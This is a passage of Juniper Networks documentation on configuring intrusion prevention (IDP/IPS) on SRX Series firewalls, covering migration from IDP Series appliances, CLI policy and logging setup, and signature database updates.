The device ships with an implicit default session capacity setting. This default value adds weight to firewall sessions. You can manually override the default by adding the **maximize-idp-sessions** setting to your configuration. When you do this, in addition to IDP session scaling, you can choose to assign weight values of equal, firewall, or IDP to firewall and IDP functions. Typically, when you only include IDP-recommended attacks or client-to-server attacks in your IDP policy, IDP functions consume less CPU resources, for this reason, you would select weight firewall to maximize device performance. Alternatively, if you add server-to-client attacks to your IDP policy, IDP functions consume higher CPU resources. For this reason, you would select weight IDP to maximize performance. Essentially, you will need to configure the weight based on the desired IDP policy and performance. You do this by examining the CPU resource utilization on the packet forwarding engine by using the **show security monitoring fpc number** command.

SEE ALSO

| [IDP Policies Overview](#) | 71

Configuring Session Capacity for IDP (CLI Procedure)

The configuration instructions in this topic describe how modify session capacity for IDP policies.

You do this by adding the **maximize-idp-sessions** command and then adding the weight option to specify IDP sessions.

NOTE: The weight option depends on the **maximize-idp-sessions** command being set.

1. If you have an active IDP policy, you can configure the device to increase IDP session capacity by entering following command:

```
user@host# set security forwarding-process application-services maximize-idp-sessions
```

2. You can further adjust the weight of the firewall and IDP processing functions, such as in the case of heavier IDP policies with the following command:.

```
user@host# set security forwarding-process application-services maximize-idp-sessions weight idp
```

3. Commit your changes. You must reboot the device for any session capacity setting changes to take effect.

NOTE: If the device has **maximize-idp-sessions** weight enabled for IDP, and you do not have an IDP policy configured, a warning message appears when you commit your configuration. If you see this warning, you should remove your configured settings.

To turn **maximize-idp-sessions** settings off, remove the **maximize-idp-sessions** configuration.

NOTE: You must reboot the device for any **maximize-idp-sessions** setting changes to take effect.

SEE ALSO

| [IDP Policies Overview](#) | 71

7

CHAPTER

Migrating from IDP Series or ISG Series Devices to SRX Series Devices

Introduction to IDP Migration | **501**

Understanding IDP Migration | **508**

Understanding IDP Signature Database for Migration | **519**

Introduction to IDP Migration

IN THIS SECTION

- [IDP Series Appliances to SRX Series Devices Migration Overview | 501](#)
- [Understanding Intrusion Prevention System | 503](#)
- [Understanding the Intrusion Prevention System Deployment Modes | 505](#)
- [Getting Started with IPS | 507](#)

This topic provides a brief overview of some basic considerations when moving from standalone Juniper Networks IDP Series Intrusion Detection and Protection Appliances or Juniper Networks ISG Series Integrated Security Gateways with IDP security module to the Juniper Networks SRX Series Services Gateways.

For more information, see the following topics:

IDP Series Appliances to SRX Series Devices Migration Overview

IN THIS SECTION

- [Introduction | 501](#)
- [Multimethod Detection | 502](#)
- [Logging | 502](#)
- [Sensor Configuration Settings | 502](#)
- [Key Points to Consider | 503](#)

Introduction

SRX Series devices are equipped with full security and networking capabilities and represents the highest performing firewalls with natively integrated full intrusion prevention system (IPS) technology from Juniper Networks IDP Series Intrusion Detection and Prevention Appliances, providing inline protection against current and emerging threats throughout the network.

Although an SRX Series IDP policy can be configured entirely from within Juniper Networks J-Web software, this document focuses primarily on the CLI and Junos Space Security Director configuration steps, with the intention of providing an easy transition and learning path for both system engineers new to the IDP Series and those already familiar with managing standalone IDP Series and ISG Series with IDP solutions.

Because standalone IDP Series devices are typically deployed in either sniffer or transparent mode, additional considerations regarding network design must be addressed. These involve:

- Network interfaces configuration
- Security zones configuration

In addition, there are considerations regarding the following security features:

- Denial of service (DoS) and flood protection.
- Traffic anomaly detection or screens (as well as some of the detection methods applicable for SRX Series devices).
- Configured settings and actions must be closely analyzed because adding a new device can potentially impact network traffic—particularly in regard to Layer 3 processing.

SRX Series Services Gateways can be deployed in sniffer mode (only on SRX5400, SRX5600, and SRX5800 devices). The sniffer mode is not supported on SRX300, SRX340, SRX345, and SRX550HM devices.

Multimethod Detection

SRX Series devices deploy two rulebases—a main IDP rulebase and an exempt rulebase.

In addition, SRX Series devices use security zones that are based on technology available with ScreenOS-based security devices, and provide detailed screen protection as an alternative for some basic standalone detection methods or rulebases.

Logging

Logging on an SRX Series device must be configured to send records in response to security events through system logging to a preconfigured syslog server, such as the Juniper Networks Juniper Secure Analytics (JSA).

Sensor Configuration Settings

On both standalone IDP Series and SRX Series devices, a number of sensor configuration settings can be configured to fine-tune IDP Series behavior and can be accessed from the CLI and Junos Space Security Director (SD). If any of the settings have been changed from the default value or need to be further modified, you must manually modify them. There are no automated processes to export or import modified settings.

Key Points to Consider

Note the following key points when you migrate from IDP Series Appliances to SRX Series devices:

- In comparison with deep inspection on ScreenOS, the fundamental IPS detection capabilities on the SRX Series devices do not differ from that available on IDP Series Appliances or ISG Series with IDP security modules.
- Not all IPS features are available on SRX Series IDP. We recommend that you familiarize yourself with documentation that details those differences.
- Only SRX5400, SRX5600, and SRX5800 devices can be configured in sniffer mode (transparent mode).
- IPS does not need a separate license to run as a service on the SRX Series device; however, a license is required for IPS updates.
- A base firewall policy is required and needs to include an IPS application-service statement to enable IPS inspection.
- Enabling all attacks is not supported. If the policy does not load, check the service log files for policy size and load results.
- A system log (syslog) server is required to collect security event-related messages when the messages are identified on the SRX Series data plane.
- It is important to understand that compiling and applying an IPS policy can take some time, depending on the number of attack objects and the size of the policy. Starting with Junos OS Release 12.1 and Junos OS Release 17.3R1, SRX Series devices are leveraged for smarter compilation engine along with caching compiled information so that the compilation process takes much less time. The compilation process is conducted asynchronously, which means that the SRX Series device starts the process but will not hold up CLI or SD session, but instead will allow you to check back later on the status.

Understanding Intrusion Prevention System

IN THIS SECTION

- [Overview | 504](#)
- [IPS Architecture | 504](#)
- [IPS with Chassis Clustering Limitations | 504](#)

Overview

The Juniper Networks intrusion prevention system (IPS) feature detects and prevents attacks in network traffic.

SRX Series devices provide the IPS functionality integrated within the Junos OS software; no special hardware is needed. IPS administrators have the option of deploying and administering IPS using the CLI or the Junos Space Security Director.

IPS Architecture

The IPS architecture is composed of the following:

- SRX Series device with IPS—IPS functionality is integrated as part of Junos OS and no special hardware is required.
- Management—SRX Series devices can be fully managed using the CLI commands. However, if there are multiple SRX Series devices involved in the IPS deployment, we recommend using the Junos Space Security Director application.
- Logging—Juniper Secure Analytics (JSA) is Juniper Networks' security information and event management (SIEM) solution. JSA has predefined dashboards and reports for the SRX Series devices IPS solution. In addition to logging, JSA provides event correlation, incident management, and flow monitoring. SRX Series logs are in syslog (structured data syslog) format, and these can be sent to JSA or to any other syslog servers that users might already have in place.

IPS with Chassis Clustering Limitations

IPS is supported in both active/passive and active/active chassis cluster modes on SRX Series devices with the following limitations:

- No inspection is performed on sessions that fail over or fail back. Only new sessions after a failover are inspected by IPS, and older sessions become firewall sessions.
- The IP action table is not synchronized across nodes. If an IP action is taken for a session, and the source IP, destination IP or both is added to the IP action table, this information is not synchronized to the secondary node. Therefore, the sessions from the source IP, destination IP or both will be forwarded until a new attack is detected.
- The SSL session ID cache is not synchronized across nodes. If an SSL session reuses a session ID and it happens to be processed on a node other than the one on which the session ID is cached, the SSL session cannot be decrypted and will be bypassed for IPS inspection.

SEE ALSO

Understanding the Intrusion Prevention System Deployment Modes

This topic provides you an overview of the different types of IPS deployment modes for SRX Series devices.

IPS provides three different modes of deployment:

- Integrated mode
- Inline-tap mode
- Sniffer mode

Integrated Mode

Integrated mode is supported on SRX Series devices. Integrated mode is the default mode in which IPS operates on the SRX Series devices (There are no specific indications that show that the device is in integrated mode.)

NOTE: We recommend deploying IPS in integrated mode.

Inline-Tap Mode

Junos OS Release 10.2 and later supports inline-tap mode only on SRX5400, SRX5600, and SRX5800 devices.

The main purpose of inline-tap mode is to provide best-case deep inspection analysis of traffic while maintaining overall performance and stability of the device. When a device is in inline-tap mode, the firewall process (flowd) processes the firewall traffic as normal, but makes a copy of the packet and puts it in a queue for the independent IPS module (idpd) to inspect. In the meantime, flowd forwards the original packet without waiting for idpd to perform the inspection.

Because inline tap mode puts IPS in a passive mode for inspection, preventative actions such as close, drop, and mark diffserv are deferred. The drop packet action is ignored.

NOTE: In inline-tap mode, the SRX Series device with IPS provides minimum protection. Upon detecting an attack, idpd can reset a session, but by the time the reset occurs, flowd would have allowed malicious packets through the network.

Sniffer Mode

Sniffer mode is supported only on SRX5400, SRX5600, and SRX5800 devices. You can use the sniffer mode of IPS deployment by configuring the interfaces in promiscuous mode and manipulating the traffic and flow setup with routing.

On SRX5400, SRX5600, and SRX5800 devices, in sniffer mode, ingress and egress interfaces work with flow showing both source and destination interface as egress interface.

As a workaround, in sniffer mode, use the tagged interfaces. Hence, the same interface names are displayed in the logs. For example, ge-0/0/2.0 as ingress (sniffer) interface and ge-0/0/2.100 as egress interface are displayed in the logs to show the source interface as ge-0/0/2.100.

```
set interfaces ge-0/0/2 promiscuous-mode
```

```
set interfaces ge-0/0/2 vlan-tagging
```

```
set interfaces ge-0/0/2 unit 0 vlan-id 0
```

```
set interfaces ge-0/0/2 unit 100 vlan-id 100
```

SEE ALSO

[Understanding Intrusion Prevention System](#) | 503

Getting Started with IPS

Before configuring the SRX Series device for IPS functionality, perform the following tasks:

1. **Install the License**—You must install an IDP license before you can download any attack objects. If you are using only custom attack objects, you do not need to install a license, but if you want to download Juniper Networks predefined attack objects, you must have this license. Juniper provides you with the ability to download a 30-day trial license to permit this functionality for a brief period of time to evaluate the functionality. All you need is run the **request system license add** command either specifying a file storage location or copy and paste it into the terminal.
2. **Configure Network Access**—Before you can download the attack objects, you must have network connectivity to either the Juniper download server or a local server from which the signatures can be downloaded. This typically requires network configuration (IP/Netmask, routing, and DNS) and permitted access to reach the server. At the time of this writing, HTTP proxies are not supported, but you can configure a local webserver from which to serve the files.
3. **Download Attack Objects**—Before deploying the IPS, you must first download the attack objects from which the policy will be compiled. Triggering a manual download does not configure the SRX Series device to download them in the future, so you must configure automatic updates to download them.
4. **Install Attack Objects**—Once the download has been completed, you must install the attack updates before they are actually used in a policy. If you already have a policy configured, you do not need to recommit the policy—installing the updates adds them to the policy. The installation process compiles the attack objects that have been downloaded to a stage directory into the configured policy.
5. **Download Policy Templates (optional)**—You can optionally download and install predefined IPS policies known as policy templates provided by Juniper to get started. After finishing this chapter, you should be able to configure your own policy, so you probably will not need policy templates.

NOTE: Starting with Junos OS Release 12.1 and Junos OS Release 17.3R1, the SRX Series devices automatically push the signature package to the secondary member of the chassis cluster. Prior to Junos OS Release 12.1 and Junos OS Release 17.3R1, you had to use the `fxp0` on both members of the cluster because both members had to download their own instance. With Junos OS Releases beyond 12.1 and 17.3R1, there is no explicit configuration. SRX Series device will download the signature package and push it to the secondary member during the download process.

RELATED DOCUMENTATION

[Understanding IDP Signature Database for Migration](#) | 519

Understanding IDP Migration

IN THIS SECTION

- [Initial Configuration Overview | 508](#)
- [IPS Configuration \(CLI\) | 510](#)

This topic provides details on installing and configuring IDP.

For more information, see the following topics:

Initial Configuration Overview

Enabling a fully functional IPS service on SRX Series Services Gateways includes the following basic configuration steps:

Basic Configurations

1. Configure basic networking, security, and access components (in most cases this will already be configured).
2. Configure and activate IPS policy.
3. Configure firewall policy to associate specific rules with IPS.
4. Download attack objects including sensor updates.
5. Configure logging.
6. Update security-package.
7. Verify configuration and test functionality.

Initial Configuration Assumptions

Before starting the IPS policy configuration, this document assumes that an initial networking configuration exists and that an admin user has full access to the SRX Series. Initial device configuration on our sample system is as follows:

```
user@ost > show configuration | display set
set system root-authentication encrypted-password "$ABC123"
set system name-server 1.2.3.4
set system login user mxh uid 2000
set system login user mxh class super-user
set system login user mxh authentication encrypted-password "$123ABC"
set system syslog user * any emergency
set system syslog file messages any notice
set system syslog file messages authorization info
set system syslog file interactive-commands interactive-commands any
set system license autoupdate url https://ae1.juniper.net/junos/key_retrieval
set interfaces fxp0 unit 0 family inet address 192.168.1.221/24
set routing-options static route 0.0.0.0/0 next-hop 192.168.1.1
set security idp security-package url https://services.netscreen.com/cgi-bin/index.cgi
```

NOTE: Throughout this document we provide commands required to configure specific features; however, in order to activate associated functionality, configuration changes need to be successfully committed (using the commit command).

This feature requires a license. To understand more about IPS License, see, [Installing the IPS License \(CLI\)](#). Please refer to the [Juniper Licensing Guide](#) for general information about License Management. Please refer to the product Data Sheets at [SRX Series Services Gateways](#) for details, or contact your Juniper Account Team or Juniper Partner.

SEE ALSO

[IDP Series Appliances to SRX Series Devices Migration Overview | 501](#)

[Understanding Intrusion Prevention System | 503](#)

[Understanding the Intrusion Prevention System Deployment Modes | 505](#)

IPS Configuration (CLI)

IN THIS SECTION

- [Configuring Interfaces | 510](#)
- [Configuring Security Zones | 511](#)
- [Configuring IPS Security Policy | 513](#)
- [Configuring Firewall Security Policy | 516](#)
- [IPS Logging | 517](#)

Configuring Interfaces

1. Display current interfaces (assumption is interfaces have been properly cabled)

```
user@host# configure
fxp0 {
  unit 0 {
    family inet {
      address 192.168.1.221/24;
    }
  }
}
```

```
[edit]
user@host# run show interfaces | match ge-0/0
Physical interface: ge-0/0/0, Enabled, Physical link is Down
Physical interface: ge-0/0/1, Enabled, Physical link is Down
Physical interface: ge-0/0/2, Enabled, Physical link is Up
Physical interface: ge-0/0/3, Enabled, Physical link is Up
Physical interface: ge-0/0/4, Enabled, Physical link is Down
Physical interface: ge-0/0/5, Enabled, Physical link is Down
Physical interface: ge-0/0/6, Enabled, Physical link is Down
Physical interface: ge-0/0/7, Enabled, Physical link is Up
Physical interface: ge-0/0/8, Enabled, Physical link is Down
Physical interface: ge-0/0/9, Enabled, Physical link is Down
Physical interface: ge-0/0/10, Enabled, Physical link is Down
Physical interface: ge-0/0/11, Enabled, Physical link is Down
```

2. Configure forwarding interfaces.

```
user@host# set interfaces ge-0/0/2 unit 0 family inet address 33.3.3.1/24
user@host# set interfaces ge-0/0/3 unit 0 family inet address 44.4.4.1/24
```

3. Verify the configuration.

```
user@host# run show interfaces terse | match /24
```

```
ge-0/0/2.0  up up inet 33.3.3.1/24
ge-0/0/3.0  up up inet 44.4.4.1/24
ge-0/0/7.0  up up inet 192.168.2.222/24
fxp0.0      up up inet 192.168.1.221/24
```

Configuring Security Zones

1. Configure security zones.

a. Display existing zones:

```
user@host> show security zones
```

```
Security zone: junos-global
Send reset for non-SYN session TCP packets: Off
Policy configurable: Yes
Interfaces bound: 0
Interfaces:
```

b. Configure zones abc-trust and abc-untrust and assign interfaces accordingly.

```
user@host# set security zones security-zone abc-trust interfaces ge-0/0/2
user@host# set security zones security-zone abc-untrust interfaces ge-0/0/3
```

2. Verify the configuration.

```
user@host# run show security zones
```

```
Security zone: abc-trust
Send reset for non-SYN session TCP packets: Off
Policy configurable: Yes
Interfaces bound: 1
Interfaces:
ge-0/0/2.0
```

```
Security zone: abc-untrust
Send reset for non-SYN session TCP packets: Off
Policy configurable: Yes
Interfaces bound: 1
Interfaces:
ge-0/0/3.0
```

```
Security zone: junos-global
Send reset for non-SYN session TCP packets: Off
Policy configurable: Yes
Interfaces bound: 0
Interfaces:
```

Configuring IPS Security Policy

1. Configure IPS policy abc-idp-policy.

The simple configuration in this section involves setting up one rule looking for all critical attacks and, in case a match is found, dropping the associated connection, setting that event as critical and logging it with an alert. The second rule is configured to look for major attacks and to perform a recommended action upon detecting a severe attack, as well as logging the event.

NOTE: Logging means sending a system log (syslog) message to an appropriate, preconfigured syslog server. Logging configuration steps are provided in subsequent sections.

```
user@host# set security idp idp-policy abc-idp-policy rulebase-ips rule 1 match from-zone any
to-zone any source-address any destination-address any application any attacks
predefined-attack-groups Critical
user@host# set security idp idp-policy abc-idp-policy rulebase-ips rule 1 then severity critical
notification log-attacks alert
user@host# set security idp idp-policy abc-idp-policy rulebase-ips rule 1 match from-zone any
to-zone any source-address any destination-except address
user@host# set security idp idp-policy abc-idp-policy rulebase-ips rule 1 match from-zone any
to-zone any source-address any source-except address
user@host# set security idp idp-policy abc-idp-policy rulebase-ips rule 2 match from-zone any
to-zone any source-address any destination-address any application any attacks
predefined-attack-groups Major
user@host# set security idp idp-policy abc-idp-policy rulebase-ips rule 2 then action recommended
user@host# set security idp idp-policy abc-idp-policy rulebase-ips rule 2 then severity major
notification log-attacks
```

2. Verify IPS policy abc-idp-policy.

```
user@host> show security idp idp-policy abc-idp-policy
rulebase-ips {
  rule 1 {
    match {
      from-zone any;
      source-except address;
      to-zone any;
      destination-except address;
      application any;
      attacks {
        predefined-attack-groups Critical;
      }
    }
  }
}
```

```

    }
    then {
        notification {
            log-attacks {
                alert;
            }
        }
        severity critical;
    }
}
rule 2 {
    match {
        from-zone any;
        source-address any;
        to-zone any;
        destination-address any;
        application any;
        attacks {
            predefined-attack-groups Major;
        }
    }
    then {
        action {
            recommended;
        }
        notification {
            log-attacks;
        }
        severity major;
    }
}
}

```

3. Set trace options.

- a. To provide detailed IPS process event information (policy compilation result, policy loading results, dfa matches, and so on) which allows for further system analysis, tuning, and easier troubleshooting, it is highly recommended to enable trace options. The following is an example setting that configures trace to write all security events encompassing all debug levels (error, info, notice, verbose, and warning). The trace filename is not specified trace if it is not written into the file named after the process being traced, which is the case with IDP/var/log/idpd:

```
user@host# set security idp traceoptions flag all
```

```
user@host# set security idp traceoptions level all
```

- b. For this example, we limit the file size to 100 MB. This means that the process will write this file and once it reaches 100 MB, it will rename it to idpd.0 and continue with a new idpd. The default number of files is 3 and if file numbers are exhausted, the oldest file (idpd.2) gets overwritten.

```
user@host# set security idp traceoptions file size 100M
```

4. Verify trace options settings.

```
user@host> show security idp traceoptions
```

```
file size 100m;  
flag all;  
level all;  
no-remote-trace;
```

5. Activate IPS Series policy.

```
user@host# set security idp active-policy abc-idp-policy
```

6. Verify active IPS policy.

```
user@host> show security idp active-policy
```

```
active-policy abc-idp-policy;
```

NOTE: To deploy IPS policy on the SRX Series devices, one more step is required—configuring firewall security policy to identify which traffic is to be processed by the IPS service. This is described in the following section.

Configuring Firewall Security Policy

For traffic entering the SRX Series device to be processed by IPS security policy firewall, the security policy needs to be configured accordingly.

Following are steps required to configure firewall security policy and finalize Intrusion Prevention System configuration on the SRX Series gateway. This will result in traffic between security zones abc-untrust and abc-trust being inspected by IPS security policy abc-idp-policy.

1. Ensure that the system is configured with the default policy denying all traffic. This basically means traffic will 1. be denied throughout the gateway unless specifically allowed to by firewall security policy.

```
user@host> show security policies
```

```
Default policy: deny-all
```

2. Configure policy.

```
user@host# set security policies from-zone abc-untrust to-zone abc-trust policy abc match source-address
any destination-address any application any
user@host# security policies from-zone abc-untrust to-zone abc-trust policy abc then permit
application-services idp
user@host# set security policies from-zone abc-trust to-zone abc-untrust policy abc match source-address
any destination-address any application any
user@host# set security policies from-zone abc-trust to-zone abc-untrust policy abc then permit
application-services idp
```

3. Verify configuration.

```
user@host> show security policies
from-zone abc-untrust to-zone abc-trust {
  policy abc {
    match {
      source-address any;
      destination-address any;
      application any;
    }
    then {
      permit {
        application-services {
          idp;
        }
      }
    }
  }
}
```



```

    }
  }
}
}
from-zone abc-trust to-zone abc-untrust {
  policy abc {
    match {
      source-address any;
      destination-address any;
      application any;
    }
    then {
      permit {
        application-services {
          idp;
        }
      }
    }
  }
}
}

```

IPS Logging

IPS generates event logs when an event matches an IPS policy rule in which logging is enabled. When you configure a rule for logging, the device creates a log entry for each event that matches that rule.

When configured to do so, an IPS service will send events that match policy entry to the logging server directly from the data plane via emulated IP address, encapsulated in 514/udp.

Configure logging:

1. Configure interface data plane to send syslog messages from:

```
user@host# set interfaces ge-0/0/7 unit 0 family inet address 192.168.2.1/24
```

2. Choose the format (standard or structured format).

```
user@host# set security log format syslog
```

3. Set the emulated source IP address (interface cannot be fxp0).

```
user@host# set security log source-address 192.168.2.211
```

4. Set severity.

```
user@host# set security log stream jet severity debug
```

5. Indicate the syslog server IP address (to which logs are sent via 514/udp).

```
user@host# set security log stream jet host 192.168.2.212
```

6. Verify log configuration.

```
user@host> show security log
```

```
format syslog;
source-address 192.168.2.211;
stream jet {
  severity debug;
  host {
    192.168.2.212;
  }
}
```

SEE ALSO

[IDP Series Appliances to SRX Series Devices Migration Overview | 501](#)

[Initial Configuration Overview | 508](#)

RELATED DOCUMENTATION

[Introduction to IDP Migration | 501](#)

Understanding IDP Signature Database for Migration

IN THIS SECTION

- [Understanding the IPS Signature Database | 519](#)
- [Managing the IPS Signature Database \(CLI\) | 521](#)
- [Managing the IPS Signature Database \(Security Director\) | 526](#)
- [Example: Updating the IPS Signature Database Manually | 530](#)
- [Example: Downloading and Installing the IPS Signature Package in Chassis Cluster Mode | 535](#)

The signature database is one of the major components of the intrusion prevention system (IPS). It contains definitions of different objects, such as attack objects, application signature objects, and service objects, that are used in defining IDP policy rules.

For more information, see the following topics:

Understanding the IPS Signature Database

The signature database is one of the major components of the intrusion prevention system (IPS). It contains definitions of different objects, such as attack objects, application signature objects, and service objects, that are used in defining IDP policy rules. As a response to new vulnerabilities, Juniper Networks periodically provides a file containing attack database updates on the Juniper Networks website. You can download this file to protect your network from new threats.

NOTE: IPS does not need a separate license to run as a service on the SRX Series device; however, a license is required for IPS updates. Custom attacks and custom attack groups in IDP policies can also be configured and installed even when a valid license and signature database are not installed on the device.

The IPS signature database is stored on the IPS-enabled device and contains definitions of predefined attack objects and groups. These attack objects and groups are designed to detect known attack patterns and protocol anomalies within the network traffic. The IPS signature database includes more than 5000 signatures and more than 1200 protocol anomalies.

IPS updates and application signature package updates are a separately licensed subscription service. You must install the IPS signature-database-license key on your device for downloading and installing daily signature database updates from the Juniper Networks website. The IPS signature license key does not provide grace period support.

NOTE: If you require both AppSecure and IPS features, you must install the application signature license in addition to the IPS signature-database-update license key.

The signature database comprises the following components:

- **Detector engine**—The IDP detector engine is a dynamic protocol decoder that includes support for decoding more than 60 protocols and more than 500 service contexts. You can download the protocol detector engine updates along with the signature database updates.
- **Attack database**—The attack signature database stores data definitions for attack objects and attack object groups. Attack objects comprise stateful signatures and traffic anomalies. You specify attack objects in IDP rulebase rules. New attacks are discovered daily, so it is important to keep your signature database up to date. You can download the attack database updates from the Juniper Networks website.
- **Application signature database**—The application signature database stores data definitions for application objects. Application objects are patterns that are used to identify applications that are running on standard or nonstandard ports.

NOTE: We recommend using the latest version of the signature database to ensure an up-to-date attack database.

SEE ALSO

[IDP Series Appliances to SRX Series Devices Migration Overview | 501](#)

[Understanding Intrusion Prevention System | 503](#)

Managing the IPS Signature Database (CLI)

IN THIS SECTION

- [Requirements | 521](#)
- [Overview | 521](#)
- [Configuration | 522](#)
- [Downloading and Installing the IPS Signature Package from an Older Junos OS Release Version to Newer Junos OS Release Version | 524](#)
- [Verification | 525](#)

This example shows how to install and schedule the signature database updates using the CLI.

Requirements

Before you install the signature database updates, ensure that you have installed an IPS license key.

Overview

IPS signature database management comprises the following tasks:

- Update the signature database—Download the attack database updates available on the Juniper Networks website. New attacks are discovered daily, so it is important to keep your signature database up to date.
- Verify the signature database version—Each signature database has a different version number with the latest database having the highest number. You can use the CLI to display the signature database version.
- Update the protocol detector engine—You can download the protocol detector engine updates along with the signature database. The IPS protocol detector contains Application Layer protocol decoders. The detector is coupled with the IDP policy and is updated together. It is always needed at policy update time, even if there is no change in the detector.
- Schedule signature database updates—You can configure the IPS-enabled device to automatically update the signature database after a set interval.

Configuration

IN THIS SECTION

- [Downloading and Installing the IPS Signature Package | 522](#)
- [Verifying the Signature Database Version | 523](#)
- [Scheduling the Signature Database Updates | 523](#)

Downloading and Installing the IPS Signature Package

Step-by-Step Procedure

New attacks are discovered daily, so it is important to keep your signature database up to date. In this example, you download and then install the latest signature package from the signature database server:

1. Download the attack database updates available on the Juniper Networks website:

```
user@host>request security idp security-package download
```

By default, when you download the security package, you download the following components into a Staging folder in your device: the latest version of the complete attack object groups table, the application objects table, and the updates to the IPS Detector Engine. Because the attack objects table is typically very large, by default the system only downloads updates to the attack objects table. However, you can download the complete attack objects table by using the **full-update** configuration option.

2. Check the security package download status:

```
user@host>request security idp security-package download status
```

On a successful download, the following message is displayed:

```
Done;Successfully downloaded from
(http://services.netscreen.com/cgi-bin/index.cgi).
Version info:1884(Thu Mar 17 12:06:35 2011, Detector=11.4.140110223)
```

3. After downloading the security package, you must install the package to update the security database with the newly downloaded updates from the Staging folder in your device. Install the security package:

```
user@host>request security idp security-package install
```

4. Check the status of the install:

```
user@host>request security idp security-package install status
```

On a successful install, the following message is displayed:

```
Done:Attack DB update: successful - [UpdateNumber=1884,ExportDate=Thu Mar 17
12:06:35 2011,Detector=11.4.140110223]
Updating control-plane with new detector: successful
Updating data-plane with new attack or detector: successful
```

Verifying the Signature Database Version

Step-by-Step Procedure

Each signature database has a different version number with the latest database having the highest number.

- Use the CLI to verify the signature database version installed:

```
user@host>show security idp security-package version
```

The following sample output shows the version number for the signature package:

```
user@host> show security idp security-package-version
Attack database version:1883(Wed Mar 16 12:10:26 2011)
Detector version :12.6.140121210
Policy template version :N/A
```

Scheduling the Signature Database Updates

Step-by-Step Procedure

You can configure an IPS-enabled device to automatically update the signature database after a set interval. After the initial manual setup, we recommend that you schedule the signature updates so you always have protection against new vulnerabilities.

- To schedule the signature package download, from configuration mode, specify the start time and the interval for the download:

```
user@host>set security idp security-package automatic interval interval start-time
<YYYY-MM-DD.HH:MM:SS>
```

For example, to set a schedule for the signature download every 72 hours, you use the following configuration:

```
user@host>set security idp security-package automatic interval 72 start-time
```

Downloading and Installing the IPS Signature Package from an Older Junos OS Release Version to Newer Junos OS Release Version

Step-by-Step Procedure

Starting with Junos OS Release 17.3, when you upgrade from Junos OS Release 12.3X48 or 15.1X49 to Junos OS Release 17.3 or downgrade from Junos OS Release 17.3 to Junos OS Release 12.3X48 or 15.1X49, you must update the IPS signature package by downloading and installing the IPS signature package update.

NOTE: We recommend that you perform the IPS signature package update because if the previous IPS signature package download before an upgrade or a downgrade comprised an incremental or decremental update, then reinstalling of the IPS signature package, without downloading the IPS signature package again, updates the IPS signature package with only the incremental attacks from the last download and does not contain any attacks from the baseline release. Therefore, to avoid any IDP commit configuration failure, update the IPS signature package.

The following procedure shows how to download and install an IPS signature package and update the package from an older Junos OS release version to a newer Junos OS release version:

1. Perform a full update of the security package version.

```
user@host>request security idp security-package download full-update
```

By default, when you download the security package, you download the following components into a Staging folder in your device—the latest version of the complete attack object groups table, the application objects table, and the updates to the IPS Detector Engine. Because the attack objects table is typically very large, by default the system downloads only updates to the attack objects table.

2. Check the security package download status.

```
user@host> request security idp security-package download status
```

On a successful download, the following message is displayed:

```
user@host # run request security idp security-package download status
Done:Successfully downloaded
```



```
from(https://signatures.juniper.net/cgi-bin/index.cgi).
Version info:2762(Tue Jul 26 22:26:57 2016 UTC, Detector=12.6.130160603)
```

3. Install the security package to update the security database with the newly downloaded updates from the Staging folder in your device.

```
user@host> request security idp security-package install
```

4. Check the status of the install.

```
user@host> request security idp security-package install status
```

On a successful install, the following message is displayed:

```
user@host # run request security idp security-package install status
Done;Attack DB update : successful - [UpdateNumber=2771,ExportDate=Tue Aug 23
21:57:18 2016 UTC,Detector=12.6.130160603]
    Updating control-plane with new detector : successful
    Updating data-plane with new attack or detector : successful
```

NOTE: When you upgrade from Junos OS Release 15.1X49 to Junos OS Release 17.3, the following warning message is displayed:

```
WARNING: A full install of the security package is required after reboot.
WARNING: Please perform a full update of the security package using
WARNING:      "request security idp security-package download full-update"
WARNING: followed by
WARNING:      "request security idp security-package install"
```

Verification

IN THIS SECTION

- [Verifying the IPS Signature Database | 526](#)

To confirm that the configuration is working properly, perform this task:

Verifying the IPS Signature Database

Purpose

Display the IPS signature database.

Action

From operational mode, enter the **show security idp** command.

SEE ALSO

[Understanding Intrusion Prevention System | 503](#)

[Understanding the IPS Signature Database | 519](#)

[Managing the IPS Signature Database \(Security Director\) | 526](#)

Managing the IPS Signature Database (Security Director)

IN THIS SECTION

- [Requirements | 527](#)
- [Overview | 527](#)
- [Configuration | 527](#)
- [Verification | 529](#)

This example shows how to install and schedule the signature database updates using Junos Space Security Director.

Requirements

This example uses the following hardware and software components:

- SRX Series device

Before you install the signature database updates, ensure that you have:

- Installed an IPS license key

Overview

The IPS signature database can be updated using either the CLI or Junos Space Security Director. SRX Series devices can be fully managed from the CLI; however, for large deployment scenarios that use multiple SRX Series devices, it is easier to manage the security package using a management platform.

Configuration

IN THIS SECTION

- [Downloading and Installing the IPS Signature Package | 527](#)
- [Verifying the Signature Database Version | 528](#)
- [Scheduling the Signature Database Updates | 529](#)

Downloading and Installing the IPS Signature Package

Step-by-Step Procedure

In this example, you download and then install the latest signature package from the signature database server:

1. Navigate to **Security Director->Downloads->Signature Database**.

Choose the signature package listed as the latest and select **Action>Download** to download the signature package to Security Director.

```
user@host>request security idp security-package download
```

By default, when you download the security package, you download the following components into a Staging folder in your device: the latest version of the complete attack object groups table, the application objects table, and the updates to the IPS Detector Engine. Because the attack objects table is typically

very large, by default the system only downloads updates to the attack objects table. However, you can download the complete attack objects table by using the **full-update** configuration option.

2. Check the security package download status:

```
user@host>request security idp security-package download status
```

On a successful download, the following message is displayed:

```
Done;Successfully downloaded from
(http://services.netscreen.com/cgi-bin/index.cgi).
Version info:1884(Thu Mar 17 12:06:35 2011, Detector=11.4.140110223)
```

3. After downloading the security package, you must install the package to update the security database with the newly downloaded updates from the Staging folder in your device. Install the security package:

```
user@host>request security idp security-package install
```

4. Check the status of the install:

```
user@host>request security idp security-package install status
```

On a successful install, the following message is displayed:

```
Done;Attack DB update: successful - [UpdateNumber=1884,ExportDate=Thu Mar 17
12:06:35 2011,Detector=11.4.140110223]
Updating control-plane with new detector: successful
Updating data-plane with new attack or detector: successful
```

Verifying the Signature Database Version

Step-by-Step Procedure

Each signature database has a different version number with the latest database having the highest number.

- Use the CLI to verify the signature database version installed:

```
user@host>show security idp security-package version
```

The following sample output shows the version number for the signature package:

```

user@host> show security idp security-package-version
Attack database version:1883(Wed Mar 16 12:10:26 2011)
Detector version :12.6.140121210
Policy template version :N/A

```

Scheduling the Signature Database Updates

Step-by-Step Procedure

You can configure IPS-enabled device to automatically update the signature database after a set interval. After the initial manual setup, we recommend that you schedule the signature updates so you always have protection against new vulnerabilities.

- To schedule the signature package download, from configuration mode, specify the start time and the interval for the download:

```

user@host>set security idp security-package automatic interval interval start-time
